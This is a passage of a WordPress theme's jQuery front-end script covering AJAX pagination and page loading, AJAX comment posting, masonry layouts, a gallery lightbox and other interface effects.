	// Function: Auto Load More if in viewport
	var autoLoadMoreTime = 0;
	function callAutoLoadMore(){

		if( sleek.device == 'mobile' ){
			return;
		}

		requestAnimationFrame(function() {

			var now = new Date().getTime();
			var dt = now - autoLoadMoreTime;
			if ( dt < 400 ) { return; }
			autoLoadMoreTime = now;

			if(
				$autoLoadMore.hasClass('pagination--loading') ||
				$autoLoadMore.hasClass('pagination--disabled')
			){
				return;
			}

			if( $autoLoadMore.offset().top - 250 < sleek.windowHeight ){
				loadItems($autoLoadMore);
			}

		});

	}



	// Function: Load More
	function loadItems($target){

		if(
			$target.hasClass('pagination--loading') ||
			$target.hasClass('pagination--disabled')
		){
			return;
		}

		var $el     = $('.loop-container--wp');
		var $this   = $target;
		var href    = $this.attr('href');
		var max     = parseInt($this.attr('data-max'));
		var current = parseInt($this.attr('data-current'));

		if(max > current){
			$this.addClass('pagination--loading');

			if( sleek.xhr ){
				sleek.xhr.abort();
			}

			sleek.xhr = $.ajax({
				type: "GET",
				url: href,
				success: function(data, response, xhr){

					// get, append and animate posts, trigger ajax complete event
					var posts = $(data).find('.loop-container--wp');
					$el.append( posts.html() );

					// wait for images to load before continuing
					$el.waitForImages(function(){
						$(document).trigger('sleek:ajaxPageLoad');

						if( !$el.hasClass('loop-is-masonry') ){
							$this.removeClass('pagination--loading');
						}
					});

					ajaxPushGoogleAnalytics();

					// update load more button
					current = current + 1;

					// if pretty links ON
					if(/\/page\/[0-9]+/.test(href)){
						href = href.replace(/\/page\/[0-9]+/, '/page/'+ (current+1));
					}else{
						href = href.replace(/paged=[0-9]+/, 'paged='+ (current+1));
					}
					$this.attr('data-current', current);
					$this.attr('href', href);

					// if last available page loaded, remove load more button
					if(current == max){
						$this.addClass('pagination--disabled');
					}

				},
				fail: function(){
					$this.removeClass('pagination--loading');
				}

			});

		}
	}

}

$(document).ready( wpLoopLoadMore );
$(document).on( 'sleek:ajaxPageLoad', wpLoopLoadMore );




/*------------------------------------------------------------
 *  FUNCTION: Load More of Sleek Custom Loops
 *  Paginations and loaders for custom loop disabled
 *------------------------------------------------------------*/

function sleekLoopLoadMore(){

	$('html').on('click','.js-load-more--sleek-loop', function(e){
		e.preventDefault();
		var $this           = $(this);
		var $el             = $('#' + $this.attr('data-id'));
		var shortcode       = $el.attr('data-shortcode');
		var postsPerPage    = parseInt($el.attr('data-posts_per_page'));
		var currentPage     = parseInt($el.attr('data-current_page'));
		var maxPages        = parseInt($el.attr('data-max_pages'));
		var style           = $el.attr('data-style');
		var category        = $el.attr('data-category');
		var sort_by         = $el.attr('data-sort_by');
		var sort_order      = $el.attr('data-sort_order');


		if(maxPages > currentPage){
			$this.addClass('ajax-loading');

			$.post(

				// url
				sleekAjax.ajaxurl,

				// post params to send
				{
					action : 'sleek-ajax-loops',
					// send parameters to query
					loop : shortcode + '_loop',
					posts_per_page : postsPerPage,
					paged : currentPage+1,
					style : style,
					category : category,
					sort_by : sort_by,
					sort_order : sort_order
				},

				// success function
				function(data) {

					var $html = $(data.loop.html);

					// get, append, and trigger ajax complete event
					$el.find('.loop-container').append($html);

					// wait for images to load before appearance and continuing
					$el.waitForImages(function(){
						$(document).trigger('sleek:ajaxPageLoad');
					});

					$el.attr('data-current_page', currentPage+1);
					$this.removeClass('ajax-loading');

					// if last available page loaded, remove load more button
					if(currentPage+1 == maxPages){
						$this.addClass('load-more--disabled');
					}
				}
			).fail(function(){
				$this.text('Error');
				$this.removeClass('ajax-loading');
			});
		}
	});

}

// $(document).ready( sleekLoopLoadMore );





/*------------------------------------------------------------
 * FUNCTION: Ajax Load Pages
 *------------------------------------------------------------*/

function ajaxLoadPages(){

	if( sleek.ajaxEnabled === false ) { return; }


	var hashedLink;
	var ajaxLoadPageTime = 0;

	// Chrome Bug: triggers popstate on init page load.
	// Solution: define var and make it true on first popstate/push
	var popped = false;



	// Event: Link clicked
	$('html').on('click','a',function(e) {

		// Suppress double clicks
		var now = new Date().getTime();
		var dt = now - ajaxLoadPageTime;
		if ( dt < 700 ) {
			e.preventDefault();
			return;
		}
		ajaxLoadPageTime = now;

		// assume that clicked link is hashed
		hashedLink = true;

		var href = $(this).attr('href');

		if( isExternal(href) ){
			return;
		}

		if (
			( $(this).not(".ab-item, .comment-reply-link, #cancel-comment-reply-link, .comment-edit-link, .wp-playlist-caption, .js-skip-ajax") ) &&
			// If any of these is false, don't use AJAX
			( href.indexOf('#') == -1 ) &&
			( href.indexOf('wp-login.php') == -1 ) &&
			( href.indexOf('/wp-admin/') == -1 ) &&
			( href.indexOf('wp-content/uploads/') == -1 ) &&
			( $(this).attr('target') != '_blank' ) &&
			( href != sleek.baseUrl + '/feed/' ) &&
			( href != sleek.baseUrl + '/comments/feed/' ) &&

			// WPML: on lang change, full page load
			( $(this).not('[hreflang]') ) &&
			( $(this).parents('#lang_sel').length === 0 ) &&
			( $(this).parents('#lang_sel_click').length === 0 ) &&
			( $(this).parents('#lang_sel_list').length === 0 ) &&
			( $(this).parents('.menu-item-language').length === 0 ) &&
			// Disqus: doesn't support ajax
			( typeof DISQUS === 'undefined' ) &&
			( typeof countVars === 'undefined' || typeof countVars.disqusShortname === 'undefined' )
		){
			e.preventDefault();
			popped = true;
			hashedLink = false;

			// change only main content and leave sidebar intact
			var pagination = $(this).is('.page-numbers') ? true : false;
			push_state(href, pagination);
		}

	});



	// Event: Popstate - Location History Back/Forward
	$(window).on('popstate',function(){
		// if hashed link, load native way
		// popped? don't trigger on init page load [chrome bug]
		if(!hashedLink && popped){
			ajaxLoadPage(location.href);
		}
		popped = true;
	});



	// Event: Search Form Submitted
	$('html').on('submit','form.search-form',function(e) {
		e.preventDefault();

		var action = $(this).attr('action');
		var term = $(this).find('.textfield').val();

		if( action && term ){
			popped = true;
			push_state( action + '/?s=' + term );
		}
	});



	// Function: PushState and trigger ajax loader
	function push_state(href, pagination){
		history.pushState({page: href}, '', href);
		ajaxLoadPage(href, pagination);
	}



	// Function: Ajax Load Page
	function ajaxLoadPage(href, pagination) {


		$('body').removeClass('ajax-main-content-loading-end ajax-content-wrapper-loading-end');
		if( sleek.xhr ){
			sleek.xhr.abort();
		}

		var timeStarted = 0;

		if( pagination ){
			// Classic pagination

			$('body').addClass('ajax-main-content-loading-start');
			$('body').removeClass('touchscreen-header-open'); // close header on touch devices

			timeStarted = new Date().getTime();

			sleek.xhr = $.ajax({
				type: "GET",
				url: href,
				success: function(data, response, xhr){

					// Check if css animation had time to finish
					// before new page load animation starts
					var now = new Date().getTime();
					var timeDiff = now - timeStarted;
					if( timeDiff < 1000 ) {
						setTimeout( ajaxLoadPageCallback, (1000-timeDiff) );
					}else{
						ajaxLoadPageCallback();
					}

					function ajaxLoadPageCallback(){
						var $data = $(data);

						// Update Page Title in browser window
						var pageTitle = $data.filter('title').text();
						document.title = pageTitle;


						$('#main-content').html( $data.find('.main-content__inside') );

						scrollPageToTop();

						$('#main-content').waitForImages(function(){
							$('body').addClass('ajax-main-content-loading-end');
							$('body').removeClass('ajax-main-content-loading-start');
							$(document).trigger('sleek:ajaxPageLoad');
						});

						ajaxPushGoogleAnalytics();
					}
				},

				error: function(){
					$('body').addClass('ajax-main-content-loading-end');
					$('body').removeClass('ajax-main-content-loading-start');
				}
			});

		}else{
			// Page Navigation

			$('body').addClass('ajax-content-wrapper-loading-start');
			$('body').removeClass('touchscreen-header-open'); // close header on touch devices

			timeStarted = new Date().getTime();

			sleek.xhr = $.ajax({
				type: "GET",
				url: href,
				success: function(data, response, xhr){

					// Check if css animation had time to finish
					// before new page load animation starts
					var now = new Date().getTime();
					var timeDiff = now - timeStarted;
					if( timeDiff < 1000 ) {
						setTimeout( ajaxLoadPageCallback, (1000-timeDiff) );
					}else{
						ajaxLoadPageCallback();
					}

					function ajaxLoadPageCallback(){
						var $data = $(data);

						// Update Page Title in browser window
						var pageTitle = $data.filter('title').text();
						document.title = pageTitle;

						$('#content-wrapper').html( $data.find('#content-wrapper-inside') );

						scrollPageToTop();

						$('#content-wrapper').waitForImages(function(){
							$('body').addClass('ajax-content-wrapper-loading-end');
							$('body').removeClass('ajax-content-wrapper-loading-start');
							$(document).trigger('sleek:ajaxPageLoad');
						});

						ajaxPushGoogleAnalytics();
					}
				},

				error: function(){
					$('body').addClass('ajax-content-wrapper-loading-end');
					$('body').removeClass('ajax-content-wrapper-loading-start');
				}
			});

		}
	}



	// Function: RegExp: Check if url external
	function isExternal(url) {

		if( url.match(/^#.*$/) ){
			return false;
		}

		var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);

		// Check protocol
		if( typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol ){
			return true;
		}

		// Check hostname
		if( typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"), "") !== location.host ){
			return true;
		}

		// Check if WP baseUrl is exact
		// This enables Ajax to work on subfolder domains
		var regexBaseUrl = new RegExp(sleek.baseUrl+'([^\/]*)');
		match = url.match(regexBaseUrl);

		if( !match || match[1] !== '' ){
			return true;
		}

		return false;
	}



}

$(document).ready( ajaxLoadPages );





/*------------------------------------------------------------
 * FUNCTION: Start Mejs on AJAX load
 * Copied from : /wp-includes/js/mediaelement/wp-mediaelement.js?ver=3.9.1
 *------------------------------------------------------------*/

function sleekMejs(){

	$('audio.wp-audio-shortcode, video.wp-video-shortcode').each(function(){

		var $el = $(this);

		// check if already processed
		if(
			( $(this).parent().hasClass('mejs-mediaelement') ) ||
			( typeof mejs === 'undefined' )
		){
			return;
		}

		// add mime-type aliases to MediaElement plugin support
		mejs.plugins.silverlight[0].types.push('video/x-ms-wmv');
		mejs.plugins.silverlight[0].types.push('audio/x-ms-wma');

		$(function () {
			var settings = {};

			if ( $( document.body ).hasClass( 'mce-content-body' ) ) {
				return;
			}

			if ( typeof _wpmejsSettings !== 'undefined' ) {
				settings.pluginPath = _wpmejsSettings.pluginPath;
			}

			settings.success = function (mejs) {
				var autoplay = mejs.attributes.autoplay && 'false' !== mejs.attributes.autoplay;
				if ( 'flash' === mejs.pluginType && autoplay ) {
					mejs.addEventListener( 'canplay', function () {
						mejs.play();
					}, false );
				}
			};

			$el.mediaelementplayer( settings );
		});
	});

}

$(document).on( 'sleek:ajaxPageLoad', sleekMejs );





/*------------------------------------------------------------
 * FUNCTION: Loop Masonry
 * NOTE: keep masonry function after other layout-changers
 *------------------------------------------------------------*/

function loopMasonry(){
	// if Mobile on init, do nothing
	// if mobile on resize, keep masonry and continue
	if( sleek.device == 'mobile' ){
		if( !$('.js-loop-is-masonry').hasClass('loop-is-masonry--init-processed') ){
			return;
		}
	}



	$('.js-loop-is-masonry').each(function(){

		var el = this;
		var $el = $(this).addClass('loop-is-masonry');
		var $post = $el.find('.post').not('.masonry-processed');

		var masonry = new Masonry( el, {
			columnWidth: '.post--size-small',
			itemSelector: '.post',
			isInitLayout: false,
			isResizeBound: false
		});

		$el.waitForImages(function(){

			masonry.layout();
			$post.addClass('masonry-processed');
			$el.next('.pagination').removeClass('pagination--loading');

			// make loop visible after the initial masonry layout
			$el.addClass('loop-is-masonry--init-processed');
			// update height and scrolls
			layoutHeightEq();
			nanoScroll();

			// Make sure things are correctly laid out
			// Especially for the Safari + AdBlock Pro plugin which
			// delays the image load and breaks masonry
			setTimeout(function(){
				masonry.layout();
				layoutHeightEq();
				nanoScroll();
			},250);

		});

	});

}

$(document).ready( loopMasonry );
$(document).on( 'sleek:resize', loopMasonry );
$(document).on( 'sleek:ajaxPageLoad', loopMasonry );





/*------------------------------------------------------------
 * FUNCTION: Share Block
 *------------------------------------------------------------*/

function sharer(){

	$('.js-sharer').click(function(e){
		e.preventDefault();
		var link = $(this).attr('href');
		var windowFeatures = "height=320, width=640, status=no,resizable=yes,toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
		window.open(link,'Sharer', windowFeatures);
	});

}

$(document).ready( sharer );
$(document).on( 'sleek:ajaxPageLoad', sharer );





/*------------------------------------------------------------
 * FUNCTION: Post Comments with AJAX
 *------------------------------------------------------------*/

function commentPostAjax(){

	var $form = $('#commentform');
	var $btn = $form.find('#submit');
	var url = $form.attr('action');
	var $comments = $('.comment__list .comments');

	// on submit click
	$btn.click(function(e){
		e.preventDefault();

		// validate form
		var formValid = true;
		$form.find('.required').each(function(){
			if( !$.trim( $(this).val() ) ){
				formValid = false;
				$(this).addClass('error');
			}else{
				$(this).removeClass('error');
			}

			// e-mail check
			if( $(this).attr('name') == 'email' ){
				if( !validateEmail( $(this).val() ) ){
					formValid = false;
					$(this).addClass('error');
				}else{
					$(this).removeClass('error');
				}
			}
		});

		if( !formValid ) {
			return;
		}

		var $textarea = $form.find('#comment');
		var parent = $form.find('#comment_parent').val();
		var $parent = $comments.find('#comment-'+parent);

		$.ajax({
			type: 'post',
			url: url,
			data: $form.serialize(),

			error: function(XMLHttpRequest, textStatus, errorThrown){
				$btn.val('Error');
			},

			success: function(data, textStatus){
				var $data = $(data).addClass('comment--ajax-loaded');

				// if new top level comment
				if( parent == '0' ){

					// if has no previous comments
					// add .comments wrapper & stuff
					// before appending new comment
					if( $comments.length === 0 ){
						$('#respond').before(
							'<div class="comment__list">'+
							'<h2 id="comments">1 Comment</h2>'+
							'<ul class="comments"></ul>'+
							'</div>'
						);
						$comments = $('.comment__list .comments');
					}

					$data.appendTo($comments);

				}else{

					// check if it already has .children wrapper, or add it
					if( !$parent.hasClass('parent') ){
						$parent.append('<ul class="children"></ul>');
						$parent.addClass('parent');
					}

					$data.appendTo( $parent.find('.children:first') );
					$('#cancel-comment-reply-link').trigger('click');

				}

				$textarea.val('');
				$data.addClass('comment--ajax-loaded-animate');
			}
		});

	});

}

$(document).ready( commentPostAjax );
$(document).on( 'sleek:ajaxPageLoad', commentPostAjax );





/*------------------------------------------------------------
 * FUNCTION: Load More of WP Comments
 *------------------------------------------------------------*/

function wpCommentsLoadMore(){

	$('html').on('click','.comment__pager a', function(e){
		e.preventDefault();
		var $el     = $('.comment__list');
		var $this   = $(this);
		var href    = $this.attr('href');

		$this.addClass('button--loading');

		$.get(href, function(data, status, xhr){
			// Success!

			// get, append and animate comments, trigger ajax complete event
			var comments = $(data).find('.comment__list .comments');
			comments.find('.comment').addClass('sleek-animate-appearance');
			$el.find('.comments').append( comments.html() );

			// wait for images to load before appearance and continuing
			$el.waitForImages(function(){
				$el.find('.sleek-animate-appearance').addClass('sleek-animate-appearance--start sleek-fade-in-bottom-soft');
			});

			// switch button with new
			var btn = $(data).find('.comment__list .comment__pager');
			$this.parent().html( btn.html() );

			// recalculate layout heights
			layoutHeightEq();

		})
		.fail(function(){
			$this.text('Error');
			$this.removeClass('button--loading');
		});
	});

}

$(document).ready( wpCommentsLoadMore );





/*------------------------------------------------------------
 * FUNCTION: Main Navigation Functions
 *------------------------------------------------------------*/

function mainNav(){

	var $el = $('.header__nav');
	var $link     = $el.find('.menu-item-has-children > a');
	var $linkTop  = $el.find('ul > .menu-item-has-children > a');
	var $linkLang = $el.find('.menu-item-language:not(.menu-item-has-children) > a');
	var activeCount = 0;

	// Event: Parent Link Click - Activating Dropdown Open Mode
	$linkTop.click(function(e){

		if( $(this).attr('href') == '#' ){
			e.preventDefault();
		}

		var $currentParent = $(this).parent();

		if( $currentParent.hasClass('active') ){
			$el.removeClass('dropdown-open');
		}else{
			$el.addClass('dropdown-open');
		}
	});

	// Event: Link Click - Activating Item
	$link.click(function(e){

		if( $(this).attr('href') == '#' ){
			e.preventDefault();
		}

		var $currentParent = $(this).parent();

		if( $currentParent.hasClass('active') ){
			$currentParent.removeClass('active');
			$currentParent.find('.menu-item-has-children').removeClass('active');
		}else{
			$currentParent.addClass('active');
			$currentParent.siblings().removeClass('active');
			$currentParent.siblings().find('.menu-item-has-children').removeClass('active');
		}
	});

	// Event: Language Link
	$linkLang.click(function(){
		var $currentParent = $(this).parent();
		if( $currentParent.hasClass('active') ){
			$currentParent.removeClass('active');
			$el.removeClass('dropdown-open');
		}else{
			$currentParent.addClass('active');
			$currentParent.siblings().removeClass('active');
			$el.addClass('dropdown-open');
		}
	});

	// add current-menu class when navigating in ajax
	/*
	if( sleek.ajaxEnabled === true ){
		$a.click(function(){
			if(
				( $(this).attr('href').indexOf('#') == -1 ) &&
				( $(this).attr('target') != '_blank' )
			){
				$item.removeClass('current-menu-item current-menu-ancestor');
				$(this)
					.parent('.menu-item').addClass('current-menu-item')
					.parents('.menu-item').addClass('current-menu-ancestor');
			}
		});
	}
	*/

}

$(document).ready( mainNav );





/*------------------------------------------------------------
 * FUNCTION: Animate Appearance
 *------------------------------------------------------------*/

function animateAppearance(){

	var $el = $('.sleek-animate-appearance');
	if ( $el.length === 0 ) {
		return;
	}

	function animateIfInViewport(){

		if( sleek.device == 'mobile' ){
			return;
		}

		$el.each(function(){
			var $this = $(this);

			requestAnimationFrame(function() {
				if ( $this.hasClass('sleek-animate-appearance--start') ){
					return;
				}

				if( $this.offset().top + 60 < sleek.windowHeight ){
					$this.addClass('sleek-animate-appearance--start');
				}
			});
		});
	}

	animateIfInViewport();
	$(document).off('.animateIfInViewport');
	$(document).on('sleek:scroll.animateIfInViewport', animateIfInViewport);
	$(document).on('sleek:resize.animateIfInViewport', animateIfInViewport);
}

$(document).ready( animateAppearance );
$(document).on( 'sleek:ajaxPageLoad', animateAppearance );





/*------------------------------------------------------------
 * FUNCTION: Progress Bar
 *------------------------------------------------------------*/

function progressBar(){

	$(document).off('.animateProgressBar');

	var $el = $('.progress-bar');
	if ( $el.length === 0 ) {
		return;
	}

	// Mobile: set width and skip animating
	if( sleek.device == 'mobile' ){

		$el.each(function(){
			var $this = $(this);

			if ( $this.hasClass('processed') ){
				return;
			}
			var percent = $this.attr('data-percent');
			$this.find('.bar div').width(percent+'%');
			$this.addClass('processed');
		});

		return;
	}

	function animateProgressBar(){
		$el.each(function(){
			var $this = $(this);

			requestAnimationFrame(function() {
				if ( $this.hasClass('processed') ){
					return;
				}

				if( $this.offset().top + 60 < sleek.windowHeight ){
					var percent = $this.attr('data-percent');
					$this.find('.bar div').width(percent+'%');
					$this.addClass('processed');
				}
			});
		});
	}

	animateProgressBar();
	$(document).on('sleek:scroll.animateProgressBar', animateProgressBar);
	$(document).on('sleek:resize.animateProgressBar', animateProgressBar);
}

$(document).ready( progressBar );
$(document).on( 'sleek:ajaxPageLoad', progressBar );





/*------------------------------------------------------------
 * FUNCTION: Fix 1px white line on middle related item
 *
 * 33.3% rounds on higher pixel, leaving image inside not filling it
 * Solution: If not dividable by 3, round the width and set to item
 *------------------------------------------------------------*/

function relatedItemsFix(){

	if( sleek.device == 'mobile' ){
		return;
	}

	var $el = $('.post__related');
	if ( $el.length === 0 ) {
		return;
	}

	var $item = $el.find('.post--related');
	if ( $item.length !== 3 ) {
		return;
	}

	var elWidth = $el.width();

	$item.width('');

	if( sleek.mainContentSize == 's' ){
		return;
	}

	if( elWidth % 3 == 2 ){
		$item.width( Math.floor( elWidth/3 ) );
	}

}

$(document).ready( relatedItemsFix );
$(document).on( 'sleek:ajaxPageLoad', relatedItemsFix );
$(document).on( 'sleek:resize', relatedItemsFix );





/*------------------------------------------------------------
 * FUNCTION: Gallery Masonry
 *------------------------------------------------------------*/

function galleryMasonry(){
	// if mobile on init, do nothing
	// if mobile on resize, keep masonry and carry on
	if( sleek.device == 'mobile' ){
		if( !$('.js-gallery-masonry').hasClass('gallery-masonry--init-processed') ){
			return;
		}
	}



	$('.js-gallery-masonry').each(function(){

		var el = this;
		var $el = $(this);
		var $image = $el.find('.gallery-item').not('.masonry-processed');

		var masonry = new Masonry( el, {
			columnWidth: '.gallery-item',
			itemSelector: '.gallery-item',
			// isInitLayout: false,
			isResizeBound: false
		});

		$el.waitForImages(function(){

			masonry.layout();
			$image.addClass('masonry-processed');
			$el.addClass('gallery-masonry--init-processed');

			// update height and scrolls
			layoutHeightEq();
			nanoScroll();

		});

	});

}

$(document).ready( galleryMasonry );
$(document).on( 'sleek:resize', galleryMasonry );
$(document).on( 'sleek:ajaxPageLoad', galleryMasonry );





/*------------------------------------------------------------
 * FUNCTION: Sleek Lightbox
 * Use 'active' for place of active slide in array of slides
 *------------------------------------------------------------*/

function sleekLightbox( images, active ){

	// Add lightbox html to the page
	if( $('.sleek-lightbox').length === 0 ){
		$('body').append('<div class="sleek-lightbox dark-mode"><div class="sleek-lightbox__mask js-close"></div><div class="sleek-loader"></div><div class="sleek-lightbox__content"></div><div class="sleek-lightbox__close js-close"><i class="icon-cross"></i></div><div class="sleek-lightbox__info"></div><div class="sleek-lightbox__arrow sleek-lightbox__arrow--prev js-arrow-prev"><i class="icon-arrow-left"></i></div><div class="sleek-lightbox__arrow sleek-lightbox__arrow--next js-arrow-next"><i class="icon-arrow-right"></i></div></div>');
	}



	// Init Lightbox
	var $el = $('body').find('.sleek-lightbox').fadeIn(300);
	var $content = $el.find('.sleek-lightbox__content');
	var $loader = $el.find('.sleek-loader');
	active = parseInt(active);

	// activate clicked slide
	activate();



	// Activate lightbox slide
	function activate(){

		var imgUrl = images[active].url;
		var caption= images[active].caption;

		// update info counter
		$el.find('.sleek-lightbox__info').html( (active + 1) + '/' + images.length );

		// get image and caption in
		$content.stop().fadeOut(300, function(){
			$content.html('<img src="'+imgUrl+'">');
			if( caption ){
				$content.append('<div class="sleek-slider__caption">'+caption+'</div>');
			}

			$loader.stop().animate( {'opacity': 1}, 500 );

			$content.waitForImages( function(){
				$content.fadeIn(300);
				$loader.stop().animate( {'opacity': 0}, 300 );
			});
		});
	}



	// Activate Next Item
	function activateNext() {

		// if next item in array - select it, else jump to start
		if( active < images.length - 1 ){
			active++;
		}else{
			active = 0;
		}

		activate();
	}

	// Activate Next Item
	function activatePrev() {

		// if next item in array - select it, else jump to start
		if( active > 0 ){
			active = active - 1;
		}else{
			active = images.length - 1;
		}

		activate();
	}

	// Close lightbox
	$el.find('.js-close').click(function(){
		$el.fadeOut(300, function(){
			$el.remove();
		});
	});

	// Lock Events for a limited time
	var locked;
	var lockTimeout;
	function lockEvents(delay){
		delay = delay ? delay : 200;
		locked = true;
		clearTimeout(lockTimeout);
		lockTimeout = setTimeout( function(){
			locked = false;
		}, delay);
	}

	// Events
	$el.on( 'click', '.js-arrow-next', activateNext );
	$el.on( 'click', '.js-arrow-prev', activatePrev );
	$el.on( 'click', 'img', function(){
		if( !locked ){
			activateNext();
		}
	});

	// Arrow keys
	$(document).keydown(function(e){
		if( e.which == 37 ) {
			activatePrev();
		}
		if( e.which == 39 ) {
			activateNext();
		}
	});

	// Touch-Swipe functionality
	$el.swipe( {
		swipeRight: function(){
			activatePrev();
			lockEvents();
		},
		swipeLeft: function(){
			activateNext();
			lockEvents();
		},
		threshold:40,
		excludedElements:''
	});

}





/*------------------------------------------------------------
 * FUNCTION: Gallery Lightbox trigger
 *------------------------------------------------------------*/

function galleryLightbox(){

	$('.gallery--lightbox').each(function(){

		var $el = $(this);
		var $item = $el.find('.gallery-item');

		// gather array of img + caption for lightbox
		var lightboxArray = [];

		$item.each( function(){

			var imgUrl = $(this).find('.gallery-icon a').attr('href');
			var caption = $(this).find('.gallery-caption').html();

			lightboxArray.push({
				url: imgUrl,
				caption: caption
			});

		});

		$item.on( 'click', '.gallery-icon a', function(e){

			// Don't fire lightbox if on mobile
			// if( sleek.device == 'mobile' ){ return; }

			e.preventDefault();
			var activeId = $(this).closest('.gallery-item').attr('data-item-id');

			sleekLightbox( lightboxArray, activeId );
		});

	});

}

$(document).ready( galleryLightbox );
$(document).on( 'sleek:ajaxPageLoad', galleryLightbox );





/*------------------------------------------------------------
 * FUNCTION: Wrap Select for styling
 *------------------------------------------------------------*/

function sleekWrapSelect(){

	$('select').not('.sleek-js-processed').each(function(){
		var $el = $(this);

		$el.wrap('<div class="sleek-select-wrap"></div>');
		$el.addClass('sleek-js-processed');
	});

}

$(document).ready( sleekWrapSelect );
$(document).on( 'sleek:ajaxPageLoad', sleekWrapSelect );










})(jQuery);
